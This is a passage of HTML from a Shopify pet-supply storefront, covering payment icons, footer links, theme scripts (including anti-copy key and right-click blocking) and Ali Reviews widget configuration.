7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">InfiniteWags</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://infinitewags.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//infinitewags.com/cdn/shop/t/11/assets/predictive-search.js?v=16985596534672189881749688530" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-Ad3dMNC9MUXE0SUFMQ__5757554718459800803" class="shopify-block shopify-app-block pt-sort-by-block"><div style="display:none;" class="filter-group filter-group-sort-orders ">
  <script>
    (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(['pt-show-sort-by']);
    Object.assign(window.powerToolsSettings, { ptSortByEnabled: true, ptDefaultSort: 'manual' });
  </script><h4>Sort By</h4>
  <div class="scroll-content">
    <ul class="nav-sort-orders"><li class="active" data-sort-option="manual"><div class="collection-name"><a href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations" class="pt-filter-link">Featured</a></div></li><li class="active" data-sort-option="price-ascending"><div class="collection-name"><a href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations?sort_by=price-ascending" class="pt-filter-link">Price: Low to High</a></div></li><li class="active" data-sort-option="price-descending"><div class="collection-name"><a href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations?sort_by=price-descending" class="pt-filter-link">Price: High to Low</a></div></li><li class="active" data-sort-option="created-descending"><div class="collection-name"><a href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations?sort_by=created-descending" class="pt-filter-link">Newest</a></div></li><li class="active" data-sort-option="created-ascending"><div class="collection-name"><a href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations?sort_by=created-ascending" class="pt-filter-link">Newest Last</a></div></li><li class="active" data-sort-option="best-selling"><div class="collection-name"><a href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations?sort_by=best-selling" class="pt-filter-link">Best Selling</a></div></li><li class="active" data-sort-option="title-ascending"><div class="collection-name"><a href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations?sort_by=title-ascending" class="pt-filter-link">A to Z</a></div></li><li class="active" data-sort-option="title-descending"><div class="collection-name"><a href="/collections/size-large-15-x-7-x-11/aquariums-aquarium-decorations?sort_by=title-descending" class="pt-filter-link">Z to A</a></div></li></ul>
  </div>
</div></div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "",
      collection_id: "242259558596",
      template_id: "collection",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "collection",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is 